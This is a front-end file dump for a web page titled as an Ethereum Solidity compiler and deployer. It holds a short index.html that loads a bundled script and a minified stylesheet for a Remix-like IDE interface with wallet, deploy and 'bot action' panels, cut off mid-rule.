
==== index.html @ ea9f66ec "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/png" href="ethereum_logo.png">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ethereum Solidity Compiler - Smart-Contract EVM Deployer for ERC-20 Developers</title>
    <script type="module" crossorigin="" src="assets/index-BJYExaN4.js"></script>
    <link rel="stylesheet" crossorigin="" href="assets/index-Mzs0jvi3.css">
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>
---- assets/index-Mzs0jvi3.css ----
*{margin:0;padding:0;box-sizing:border-box}:root{--bg-primary: #081121;--bg-gradient-base: #0063e6;--bg-gradient-start: #0a2242;--bg-gradient-mid: #134484;--bg-gradient-end: #3d70b3;--bg-secondary: #0d1b2f;--bg-panel: #0a1729;--bg-elevated: #142742;--bg-contrast: #040b16;--border-color: #24415f;--control-bg: #122640;--input-border: #2d4f73;--hover-bg: #173457;--text-primary: #ecf4ff;--text-secondary: #c6d8f3;--text-muted: #8eaacc;--accent-color: #2d8cff;--accent-color-strong: #1f6ecf;--accent-color-soft: #59a7ff;--accent-color-deep: #164a94;--accent-color-contrast: #ffffff;--accent-color-rgb: 45, 140, 255;--accent-color-soft-rgb: 89, 167, 255;--scrollbar-thumb: #2a4c6f;--scrollbar-thumb-hover: #376086;--editor-minimap-width: 102px}body.light-theme{--bg-primary: #edf3fb;--bg-secondary: #f7f9fd;--bg-panel: #ebf1fa;--bg-elevated: #e3ebf7;--bg-contrast: #dbe4f2;--border-color: #cfd9e8;--control-bg: #f8fbff;--input-border: #bcc8dc;--hover-bg: #dfe8f5;--text-primary: #0f1c33;--text-secondary: #1b2a41;--text-muted: #5b6b82;--scrollbar-thumb: #bdc9de;--scrollbar-thumb-hover: #a8b7d1}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;background:linear-gradient(130deg,var(--bg-gradient-start) 0%,var(--bg-gradient-mid) 50%,var(--bg-gradient-end) 100%);color:var(--text-secondary);overflow:hidden;font-size:13px;color-scheme:dark}body.light-theme{color-scheme:light}.remix-container{display:flex;flex-direction:column;height:100vh;background:transparent}.remix-header{display:flex;justify-content:space-between;align-items:center;background:var(--bg-secondary);border-bottom:1px solid var(--border-color);padding:8px 16px;height:50px;z-index:100;flex-shrink:0}.header-left{display:flex;align-items:center}.remix-logo{display:flex;align-items:center;gap:8px}.logo-text{font-weight:600;font-size:14px;color:var(--text-primary);margin-left:4px;max-width:620px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.logo-beta{font-style:italic;font-weight:500;color:#fff;opacity:1;margin-left:4px}.header-center{flex:1;display:flex;justify-content:center;align-items:center}.current-file-name{font-size:14px;color:var(--text-primary);font-weight:500}.header-right{display:flex;align-items:center;gap:12px}.network-indicator{display:flex;align-items:center;gap:8px}.network-badge,.proxy-status{display:flex;align-items:center;justify-content:center;gap:6px;padding:4px 8px;background:var(--bg-elevated);border-radius:12px;font-size:12px;line-height:1}.network-text,.proxy-status-text{display:inline-flex;align-items:center;color:var(--text-primary);line-height:1}.network-text{max-width:220px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.network-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.network-dot.connected{background:#28a745}.proxy-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.proxy-dot.connected{background:#28a745}.remix-main{display:flex;flex-direction:row;flex:1;overflow:hidden}.remix-icon-panel{width:132px;background:var(--bg-secondary);border-right:1px solid var(--border-color);display:flex;flex-direction:column;padding:8px 6px;flex-shrink:0;position:relative;z-index:40}.icon-group{display:flex;flex-direction:column;gap:4px}.icon-item{width:100%;min-height:46px;display:flex;align-items:center;justify-content:flex-start;gap:10px;padding:8px 10px;border-radius:8px;cursor:pointer;transition:background-color .2s,color .2s,transform .2s;color:var(--text-secondary);position:relative;border-left:3px solid transparent}.icon-item:hover{background:var(--hover-bg);color:var(--text-primary);transform:translate(1px)}.icon-item.active{background:var(--hover-bg);border-left-color:var(--accent-color);color:var(--text-primary)}.icon-separator{height:1px;background:var(--border-color);margin:8px 4px}.icon-symbol{width:22px;height:22px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:inherit}.icon-symbol svg{width:18px;height:18px;stroke:currentColor;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.icon-label{font-size:12px;font-weight:600;letter-spacing:.01em}.icon-check{position:absolute;right:6px;bottom:5px;width:12px;height:12px;min-width:12px;min-height:12px;background:#22c55e;border-radius:999px;border:1px solid rgba(0,0,0,.2);display:inline-flex;flex:0 0 12px;align-items:center;justify-content:center;margin:0;box-sizing:border-box;line-height:0;z-index:2}.icon-check:before{content:"";width:4px;height:6px;border-right:1.8px solid #ffffff;border-bottom:1.8px solid #ffffff;transform:translateY(-1px) rotate(45deg)}.github-corner{position:fixed;left:12px;bottom:12px;width:38px;height:38px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;background:#111827;color:#fff;border:1px solid rgba(255,255,255,.2);box-shadow:0 8px 18px #00000059;text-decoration:none;z-index:120}.github-corner svg{width:20px;height:20px;fill:currentColor}.github-corner:hover{background:#1f2937}.main-content{flex:1;display:flex;flex-direction:row;overflow:hidden}.remix-sidebar{width:320px;background:var(--bg-panel);border-right:1px solid var(--border-color);display:flex;flex-direction:column;overflow:hidden;flex-shrink:0;min-width:280px}.vertical-resizer{width:4px;background:var(--border-color);cursor:col-resize;flex-shrink:0;transition:background-color .2s}.vertical-resizer:hover{background:var(--accent-color)}.right-section{flex:1;display:flex;flex-direction:column;overflow:hidden;min-width:0}.remix-editor{flex:1;display:flex;flex-direction:column;background:var(--bg-primary);overflow:hidden;min-width:0}.horizontal-resizer{height:6px;background:var(--border-color);cursor:row-resize;flex-shrink:0;transition:background-color .2s}.horizontal-resizer:hover{background:var(--accent-color)}.remix-terminal{height:260px;background:var(--bg-primary);border-top:1px solid var(--border-color);display:flex;flex-direction:column;flex-shrink:0}.plugin-content{display:none;flex:1;overflow:hidden;flex-direction:column;min-height:0}.plugin-content.active{display:flex}.plugin-content[data-content=udapp]{overflow:visible}.plugin-header{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:1px solid var(--border-color);background:var(--bg-secondary);flex-shrink:0}.plugin-header h3{font-size:14px;font-weight:600;color:var(--text-primary);margin:0}.plugin-actions{display:flex;gap:4px}.action-btn{width:24px;height:24px;background:transparent;border:none;color:var(--text-secondary);cursor:pointer;border-radius:3px;display:flex;align-items:center;justify-content:center;font-family:Segoe UI Symbol,Segoe UI,sans-serif;font-size:15px;font-weight:700;line-height:1}.action-btn:hover{background:var(--border-color);color:var(--text-primary)}#create-file-btn{font-size:18px}.workspace-section{flex:1;display:flex;flex-direction:column;overflow:hidden}.workspace-selector{padding:12px 16px;border-bottom:1px solid var(--border-color);flex-shrink:0}.workspace-dropdown{width:100%;background:var(--control-bg);border:1px solid var(--input-border);border-radius:4px;color:var(--text-secondary);padding:6px 8px;font-size:12px}.workspace-actions{padding:12px 16px;border-bottom:1px solid var(--border-color);display:flex;flex-direction:column;gap:8px;flex-shrink:0}.workspace-action-btn{display:flex;align-items:center;gap:8px;padding:8px 12px;background:#1f6ecf;border:none;border-radius:4px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;transition:background-color .2s}.workspace-action-btn:hover{background:#2d8cff}.workspace-action-btn svg{width:16px;height:16px}.file-explorer{flex:1;overflow-y:auto;padding:8px 0}.folder-item{margin-bottom:4px}.folder-header{display:flex;align-items:center;margin:2px 8px;padding:6px 10px;cursor:pointer;border:1px solid transparent;border-radius:4px;transition:background-color .2s,border-color .2s;font-size:13px}.folder-header:hover{background:var(--hover-bg);background:color-mix(in srgb,var(--bg-gradient-mid) 62%,var(--bg-secondary) 38%);border-color:#fff9}.folder-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:#e2b668;margin-right:6px;flex-shrink:0}.folder-icon svg{width:16px;height:16px;fill:currentColor}.folder-name{flex:1;color:var(--text-secondary)}.entry-delete-btn{width:18px;height:18px;border:none;border-radius:4px;margin-left:8px;background:#ffffff14;color:var(--text-muted);display:inline-flex;align-items:center;justify-content:center;font-size:14px;line-height:1;cursor:pointer;opacity:0;pointer-events:none;transition:background-color .2s,color .2s,opacity .2s}.folder-header:hover .entry-delete-btn,.file-item:hover .entry-delete-btn{opacity:1;pointer-events:auto}.entry-delete-btn:hover{background:#ffb34740;color:#ffd18f}.folder-actions{display:none;gap:2px}.folder-header:hover .folder-actions{display:flex}.folder-action-btn{width:16px;height:16px;background:transparent;border:none;color:var(--text-secondary);cursor:pointer;border-radius:2px;display:flex;align-items:center;justify-content:center}.folder-action-btn:hover{background:var(--border-color)}.folder-content{padding-left:20px}.file-item{display:flex;align-items:center;margin:2px 8px;padding:6px 10px;cursor:pointer;border:1px solid transparent;border-radius:4px;transition:background-color .2s,border-color .2s;font-size:13px;position:relative}.file-item:hover{background:var(--hover-bg);background:color-mix(in srgb,var(--bg-gradient-mid) 62%,var(--bg-secondary) 38%);border-color:#fff9}.file-item.active{background:var(--hover-bg);background:color-mix(in srgb,var(--bg-gradient-end) 56%,var(--bg-secondary) 44%);border-color:#ffffffa6;color:var(--text-primary)}.file-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;margin-right:6px;flex-shrink:0}.file-icon img{width:16px;height:16px;object-fit:contain;display:block}.file-name{color:var(--text-secondary);flex:1}.file-trailing{display:inline-flex;align-items:center;gap:6px;margin-left:auto}.file-item.active .file-name{color:var(--text-primary)}.file-modified,.tab-modified{color:#f6851b!important;font-weight:700;margin-left:0}.context-menu{position:fixed;background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:4px;padding:4px 0;min-width:150px;box-shadow:0 4px 8px #0000004d;z-index:1000;font-size:12px}.context-menu-item{display:flex;align-items:center;gap:8px;padding:8px 12px;cursor:pointer;color:var(--text-secondary);transition:background-color .2s}.context-menu-item:hover{background:var(--hover-bg)}.context-menu-item.danger{color:#f44336}.context-menu-item.danger:hover{background:#f443361a}.context-menu-separator{height:1px;background:var(--border-color);margin:4px 0}.file-item.dragging{opacity:.5}.folder-content.drag-over{background:rgba(var(--accent-color-rgb),.1);border:1px dashed var(--accent-color)}.folder-content{transition:max-height .2s ease-out;overflow:hidden}.folder-item.collapsed .folder-content{max-height:0}.folder-item.expanded .folder-content{max-height:1000px}@keyframes fadeIn{0%{opacity:0;transform:translateY(-5px)}to{opacity:1;transform:translateY(0)}}::selection{background:var(--accent-color);color:var(--accent-color-contrast)}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:var(--bg-primary)}::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:2px}::-webkit-scrollbar-thumb:hover{background:var(--scrollbar-thumb-hover)}.compiler-config{padding:16px;overflow-y:auto}.form-group{margin-bottom:16px}.form-group label{display:block;font-size:12px;margin-bottom:6px;color:var(--text-secondary);font-weight:500}.form-control{width:100%;padding:6px 8px;background:var(--control-bg);border:1px solid var(--input-border);border-radius:4px;color:var(--text-secondary);font-size:12px}.form-control:focus{outline:none;border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color)}.form-control.input-error{border-color:#ff6b6b;box-shadow:0 0 0 1px #ff6b6b}.slider-control{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:center}.range-input{width:100%;height:10px;border-radius:999px;background:linear-gradient(90deg,var(--accent-color) 0%,var(--accent-color) var(--range-fill, 50%),rgba(255,255,255,.14) var(--range-fill, 50%),rgba(255,255,255,.14) 100%);border:1px solid var(--input-border);outline:none;appearance:none;-webkit-appearance:none;cursor:pointer;transition:box-shadow .2s,background .2s}.range-input:focus-visible{box-shadow:none}.range-input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:18px;height:18px;margin-top:-4px;border-radius:50%;background:var(--accent-color);border:2px solid var(--bg-secondary);box-shadow:none}.range-input::-moz-range-thumb{width:18px;height:18px;border-radius:50%;background:var(--accent-color);border:2px solid var(--bg-secondary);box-shadow:none}.range-input::-moz-range-track{height:10px;background:transparent;border:0}.range-input::-webkit-slider-runnable-track{height:10px;background:transparent}.range-value{display:inline-flex;align-items:center;justify-content:center;min-width:50px;padding:3px 8px;border-radius:999px;border:1px solid var(--input-border);background:rgba(var(--accent-color-rgb),.16);color:var(--text-primary);font-size:12px;font-weight:600;line-height:1.2}.accent-control{display:flex;gap:12px;align-items:center;flex-wrap:wrap}.accent-range{background:linear-gradient(90deg,#ff4d4d,#ffa600 17%,#f6ff00 33%,#3dff6f,#00c2ff 67%,#7a5bff 83%,#ff4dff);border-color:var(--input-border);flex:1;min-width:200px}.accent-range::-webkit-slider-runnable-track,.accent-range::-moz-range-track{background:transparent}.accent-inputs{display:flex;align-items:center;gap:8px;min-width:180px}.accent-preview{width:36px;height:36px;border-radius:8px;border:1px solid var(--input-border);background:var(--accent-color);box-shadow:0 4px 12px rgba(var(--accent-color-rgb),.25);flex-shrink:0}.accent-hex{width:110px}.checkbox-group{display:flex;align-items:center;gap:6px}.checkbox-group input[type=checkbox]{width:14px;height:14px}.checkbox-group label{margin:0;font-size:12px;cursor:pointer}.remix-btn{display:inline-flex;align-items:center;gap:6px;padding:8px 16px;border:none;border-radius:4px;font-size:12px;font-weight:500;cursor:pointer;transition:all .2s;width:100%;justify-content:center}.remix-btn:disabled{opacity:.5;cursor:default}.remix-btn-primary{background:var(--accent-color);color:var(--accent-color-contrast)}.remix-btn-primary:hover:not(:disabled){background:var(--accent-color-strong)}.remix-btn-orange{background:#f6851b;color:#fff}.remix-btn-orange:hover:not(:disabled){background:#e2761b}.compile-button{margin-top:8px}#compile-btn-label{min-width:72px;display:inline-flex;align-items:center;justify-content:center}.compile-button.remix-btn-primary{background:#1f6ecf;color:#fff;font-weight:700}.compile-button.remix-btn-primary:hover:not(:disabled){background:#2d8cff}.compiler-runtime-info{margin-top:6px;font-size:11px;color:var(--text-muted)}.deploy-button{font-weight:700}.deploy-btn-loading{width:100%;display:inline-flex;align-items:center;justify-content:center}.btn-spinner{display:inline-block;width:14px;height:14px;border-radius:50%;border:2px solid #ffffff;animation:spin .75s linear infinite}.btn-spinner-red-white{border-color:#ffffff61;border-top-color:#fff}.deploy-config{padding:0;height:100%;overflow-y:auto;display:flex;flex-direction:column}.deploy-form-section{padding:16px;flex-shrink:0}.contract-selector-row{display:none}.wallet-status-text{margin-top:6px;font-size:11px;line-height:1.35;color:var(--text-muted)}.constructor-params{margin-bottom:16px}.param-inputs{display:flex;flex-direction:column;gap:8px}.param-input{padding:6px 8px;background:var(--control-bg);border:1px solid var(--input-border);border-radius:4px;color:var(--text-secondary);font-size:12px}.account-balance{font-size:11px;color:var(--text-muted);margin-top:4px}.deployed-contracts{margin-top:0;max-height:none;overflow-y:visible;padding:0 16px 8px;flex:1;min-height:0}.deployed-contracts h4{font-size:13px;color:var(--text-primary);margin-bottom:12px}.contract-address-input{display:flex;gap:8px;margin-bottom:16px}.contract-address-input input{flex:1}.contract-address-input button{width:auto;min-width:80px}.contracts-list{display:flex;flex-direction:column;gap:8px}.deployed-contract{background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:4px;overflow:hidden;margin-bottom:8px}.contract-header{display:flex;justify-content:space-between;align-items:center;padding:8px 12px;background:var(--bg-elevated);cursor:pointer;min-height:40px}.deployed-header-actions{display:inline-flex;align-items:center;gap:8px}.copy-address-btn{border:1px solid rgba(255,255,255,.24);background:#1f6ecf;color:#fff;font-size:11px;font-weight:600;border-radius:4px;width:108px;min-width:108px;min-height:28px;padding:5px 9px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;cursor:pointer}.copy-address-btn:hover{background:#2d8cff}.contract-name{font-weight:600;color:var(--text-primary);font-size:12px;word-break:break-word}.contract-name-file{font-style:italic}.contract-address-reminder{margin-bottom:8px;color:var(--text-muted);font-size:10px;font-family:Monaco,Menlo,Ubuntu Mono,monospace;word-break:break-all;opacity:.9}.contract-address-full{font-size:11px;color:var(--text-secondary);font-family:Monaco,Menlo,Ubuntu Mono,monospace;word-break:break-all;margin-bottom:10px}.contract-address{font-size:9px;color:var(--text-muted);font-family:Monaco,Menlo,Ubuntu Mono,monospace;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:200px;margin-top:2px}.contract-functions{padding:8px;display:none;max-height:300px;overflow-y:auto;background:var(--bg-panel)}.contract-functions.expanded{display:block}.bot-action-grid{display:grid;grid-template-columns:1fr;gap:8px;margin-top:10px}.bot-action-btn{width:100%!important;min-height:34px;padding:7px 10px;font-size:12px;font-weight:500;line-height:1.2}.bot-action-btn-orange{background:#f6851b;color:#fff}.bot-action-btn-orange:hover:not(:disabled){background:#e2761b}.bot-action-btn-blue{background:#1f6ecf;color:#fff}.bot-action-btn-blue:hover:not(:disabled){background:#2d8cff}.bot-action-btn:disabled{background:#4a5568!important;color:#a9b4c7!important;opacity:1!important;cursor:default}.bot-action-btn.is-processing:disabled{opacity:1!important;color:#fff!important;cursor:default}.bot-action-btn.is-processing.bot-action-btn-orange:disabled{background:#c46814!important}.bot-action-btn.is-processing.bot-action-btn-blue:disabled{background:#1a5eb3!important}.bot-action-spinner{display:inline-block;width:14px;height:14px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .75s linear infinite}.bot-action-status{margin-top:8px;font-size:11px;color:var(--text-muted);word-break:break-word}@media(max-width:640px){.bot-action-grid{grid-template-columns:1fr}}.function-item-horizontal{display:flex;align-items:center;gap:8px;margin-bottom:8px;width:100%;box-sizing:border-box}.function-item{display:flex;justify-content:flex-start;align-items:center;margin-bottom:8px;width:100%;box-sizing:border-box}.function-button,.function-button-small{background:#f6851b;color:#fff;border:1px solid var(--border-color)!important;padding:8px 8px 8px 6px!important;font-size:10px!important;font-weight:600;cursor:pointer;transition:background-color .2s;white-space:nowrap;width:50%!important;height:36px!important;display:flex!important;align-items:center;justify-content:flex-start;border-radius:4px!important;margin:0!important;flex-shrink:0;text-transform:none!important;letter-spacing:normal!important;overflow:hidden!important;text-overflow:ellipsis!important;min-width:0!important}.function-button.remix-btn-primary,.function-button-small.remix-btn-primary{background:var(--accent-color)!important;color:var(--accent-color-contrast)!important}.function-button.remix-btn-orange,.function-button-small.remix-btn-orange{background:#f6851b!important}.function-button:hover,.function-button-small:hover{filter:brightness(1.1)}.function-inputs-horizontal{flex:1;background:var(--control-bg);border:1px solid #555555;border-radius:4px;height:36px;position:relative;display:flex;align-items:center;width:40%}.function-param-dropdown{width:100%;position:relative}.function-param-type{color:var(--text-secondary);font-size:11px;font-family:Monaco,Menlo,Ubuntu Mono,monospace;cursor:pointer;padding:8px;width:100%;height:36px;display:flex;align-items:center;background:transparent;border:none;transition:background-color .2s}.function-param-type:hover{background:var(--scrollbar-thumb)}.function-dropdown-arrow{position:absolute;right:12px;top:50%;transform:translateY(-50%);color:var(--text-muted);font-size:10px;pointer-events:none}.function-param-input{width:100%;background:var(--control-bg);border:1px solid #555555;border-radius:4px;color:var(--text-primary);font-size:11px;padding:8px 12px;font-family:Monaco,Menlo,Ubuntu Mono,monospace;display:none;height:36px;box-sizing:border-box}.function-param-input.active{display:block}.function-param-input:focus{outline:none;border-color:var(--accent-color);box-shadow:0 0 0 2px rgba(var(--accent-color-rgb),.2)}.function-result{padding:6px 8px;background:var(--bg-contrast);border-top:1px solid var(--border-color);font-family:Monaco,Menlo,Ubuntu Mono,monospace;font-size:10px;max-height:80px;overflow-y:auto;word-break:break-all;line-height:1.3;animation:fadeIn .2s ease-in}.function-result a{color:var(--accent-color);text-decoration:none;word-break:break-all}.function-result a:hover{text-decoration:underline}.compilation-output{background:var(--bg-primary);border:1px solid var(--border-color);border-radius:4px;padding:12px;margin-top:12px;font-family:Monaco,Menlo,Ubuntu Mono,monospace;font-size:11px;max-height:200px;overflow-y:auto}.output-placeholder{color:var(--text-muted);text-align:center;padding:16px}.compilation-success{color:#4caf50}.compilation-error{color:#f44336}.modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.app-modal{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .18s ease,visibility .18s ease;padding:16px}.app-modal.open{opacity:1;visibility:visible;pointer-events:auto}.modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#030812bd;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}.modal-content{position:relative;background:var(--bg-secondary);border-radius:8px;padding:24px;max-width:400px;width:90%;border:1px solid var(--border-color)}.app-modal-content{width:min(92vw,520px);max-width:520px;max-height:min(88vh,520px);overflow-y:auto;padding:18px;border-radius:12px;border-color:var(--input-border);background:linear-gradient(180deg,#102139fa,#081425fa);box-shadow:0 18px 42px #0000006b}.modal-header{display:flex;align-items:center;gap:12px;margin-bottom:16px}.modal-header h2{color:var(--text-primary);font-size:18px;font-weight:600}.modal-body{margin-bottom:24px}.modal-body p{color:var(--text-secondary);line-height:1.5}.app-modal-body{margin-bottom:0;display:flex;flex-direction:column;gap:12px}.app-modal-body p,.app-modal-input-group{margin:0}.app-modal-input{font-size:14px}.app-modal-input-group[hidden]{display:none}.modal-footer{display:flex;gap:12px;justify-content:flex-end}.modal-footer .remix-btn{width:auto;min-width:100px;font-weight:600}.app-modal-footer{margin-top:12px;padding-top:12px;border-top:1px solid rgba(255,255,255,.16)}.app-modal-footer .remix-btn{min-height:40px}.wallet-selection-modal{max-width:480px;width:95%}.wallet-options{display:flex;flex-direction:column;gap:12px;margin-bottom:20px}.wallet-option{display:flex;align-items:center;gap:16px;padding:16px 20px;background:var(--control-bg);border:2px solid var(--input-border);border-radius:8px;cursor:pointer;transition:all .2s ease;width:100%;text-align:left;color:var(--text-primary);font-size:14px;font-weight:500}.wallet-option:hover{background:var(--scrollbar-thumb);border-color:var(--accent-color);transform:translateY(-1px);box-shadow:0 4px 12px rgba(var(--accent-color-rgb),.2)}.wallet-option:active{transform:translateY(0)}.wallet-icon{font-size:24px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:6px;background:#ffffff1a}.wallet-name{flex:1;font-weight:600;color:var(--text-primary)}.wallet-install-options{display:flex;flex-direction:column;gap:12px;margin:20px 0}.wallet-install-btn{display:flex;align-items:center;gap:12px;padding:12px 16px;background:var(--accent-color);color:var(--accent-color-contrast);text-decoration:none;border-radius:6px;font-size:14px;font-weight:500;transition:all .2s ease;border:2px solid transparent}.wallet-install-btn:hover{background:var(--accent-color-strong);transform:translateY(-1px);box-shadow:0 4px 12px rgba(var(--accent-color-rgb),.3)}.wallet-install-btn:nth-child(2){background:#0052ff;color:#fff}.wallet-install-btn:nth-child(2):hover{background:#0041cc}.wallet-install-btn:nth-child(3){background:#3375bb;color:#fff}.wallet-install-btn:nth-child(3):hover{background:#2a5d99}.search-config{padding:16px;overflow-y:auto}.search-input-group{display:flex;margin-bottom:12px}.search-input{flex:1;padding:8px 12px;background:var(--control-bg);border:1px solid var(--input-border);border-radius:4px 0 0 4px;color:var(--text-secondary);font-size:13px}.search-input:focus{outline:none;border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color)}.search-button{background:var(--accent-color);border:1px solid var(--accent-color);border-radius:0 4px 4px 0;color:var(--accent-color-contrast);padding:8px 12px;cursor:pointer;transition:background-color .2s}.search-button:hover{background:var(--accent-color-strong)}.search-options{display:flex;gap:16px;margin-bottom:12px}.search-option{display:flex;align-items:center;gap:6px}.search-option input[type=checkbox]{width:14px;height:14px}.search-option label{font-size:12px;color:var(--text-secondary);cursor:pointer}.search-tabs{display:flex;border-bottom:1px solid var(--border-color);margin-bottom:12px}.search-tab{background:none;border:none;color:var(--text-secondary);padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.search-tab:hover{color:var(--text-primary);background:var(--hover-bg)}.search-tab.active{color:var(--accent-color);border-bottom-color:var(--accent-color)}.debugger-config{padding:16px;overflow-y:auto}.debug-tabs{display:flex;border-bottom:1px solid var(--border-color);margin-bottom:16px}.debug-tab{background:none;border:none;color:var(--text-secondary);padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.debug-tab:hover{color:var(--text-primary);background:var(--hover-bg)}.debug-tab.active{color:var(--accent-color);border-bottom-color:var(--accent-color)}.simulation-debug-section{display:grid;gap:12px}.simulation-debug-current{display:grid;gap:8px;padding:10px;border:1px solid var(--border-color);border-radius:4px;background:var(--bg-contrast)}.simulation-debug-row{display:flex;align-items:center;justify-content:space-between;gap:8px;font-size:12px;color:var(--text-secondary)}.simulation-debug-row strong{color:var(--text-primary);font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace}.settings-config{padding:16px;overflow-y:auto}.settings-tabs{display:flex;border-bottom:1px solid var(--border-color);margin-bottom:16px}.settings-tab{background:none;border:none;color:var(--text-secondary);padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.settings-tab:hover{color:var(--text-primary);background:var(--hover-bg)}.settings-tab.active{color:var(--accent-color);border-bottom-color:var(--accent-color)}.reset-panel{display:grid;gap:12px}.reset-panel-info{font-size:12px;line-height:1.45;color:var(--text-muted)}.reset-all-btn{background:#872131;color:#fff}.reset-all-btn:hover:not(:disabled){background:#a32a3d}.clear-terminal-settings-btn{background:#1f6ecf;color:#fff;font-weight:700}.clear-terminal-settings-btn:hover:not(:disabled){background:#2d8cff}.advanced-settings-list{display:grid;gap:10px}.advanced-toggle-row{display:flex;align-items:center;justify-content:space-between;gap:12px;padding:9px 10px;border:1px solid var(--input-border);border-radius:8px;background:#ffffff05}.advanced-toggle-label{font-size:12px;color:var(--text-secondary);line-height:1.35}.advanced-toggle{display:inline-flex;align-items:center;gap:8px;cursor:pointer;-webkit-user-select:none;user-select:none}.advanced-toggle input{position:absolute;width:1px;height:1px;opacity:0;pointer-events:none}.advanced-toggle-slider{position:relative;width:42px;height:22px;border-radius:999px;background:#ffffff29;border:1px solid var(--input-border);transition:background-color .2s ease,border-color .2s ease}.advanced-toggle-slider:after{content:"";position:absolute;top:2px;left:2px;width:16px;height:16px;border-radius:50%;background:#fff;transition:transform .2s ease}.advanced-toggle input:checked+.advanced-toggle-slider{background:rgba(var(--accent-color-rgb),.72);border-color:rgba(var(--accent-color-rgb),.94)}.advanced-toggle input:checked+.advanced-toggle-slider:after{transform:translate(20px)}.advanced-toggle-state{font-size:12px;font-weight:600;color:var(--text-muted);min-width:22px;text-align:right}.advanced-toggle-state-on{display:none}.advanced-toggle input:checked~.advanced-toggle-state-off{display:none}.advanced-toggle input:checked~.advanced-toggle-state-on{display:inline;color:#51cf66}@keyframes 